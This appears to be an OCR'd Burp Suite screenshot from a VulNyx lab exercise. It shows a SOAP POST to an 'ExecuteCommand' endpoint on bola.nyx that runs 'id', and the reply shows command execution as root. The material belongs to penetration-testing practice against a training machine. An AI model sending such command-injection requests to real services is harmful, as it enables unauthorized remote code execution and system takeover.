 1 × 2 × 3 × 4 × 10 × 11 × 12 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /wsdl/VulNyxSOAP HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate, br
6 Referer: http://bola.nyx:1234/wsdl
7 Sec-GPC: 1
8 Connection: keep-alive
9 Cookie: PHPSESSID=josso49nhnsn0poon6b7bhtc50
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 SOAPAction: ExecuteCommand
13 Content-Type: text/xml;charset=UTF-8
14 Host: bola.nyx:1234
15 Content-Length: 316
16
17 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsdl="
http://localhost/wsdl">
18 <soapenv:Header/>
19 <soapenv:Body>
20 <wsdl:ExecuteCommand>
21 <!--type: string-->
22 <wsdl:cmd>
id
</wsdl:cmd>
23 </wsdl:ExecuteCommand>
24 </soapenv:Body>
25 </soapenv:Envelope>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Date: Sun, 09 Feb 2025 16:23:33 GMT
3 Server: WSGIServer/0.2 CPython/3.11.2
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 356
6
7 <?xml version='1.0' encoding='UTF-8'?>
8 <soap11env:Envelope xmlns:soap11env="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:tns="http://localhost/wsdl">
<soap11env:Body>
<tns:ExecuteCommandResponse>
<tns:ExecuteCommandResult>
uid=0(root) gid=0(root) groups=0(root)
9 </tns:ExecuteCommandResult>
</tns:ExecuteCommandResponse>
</soap11env:Body>
</soap11env:Envelope>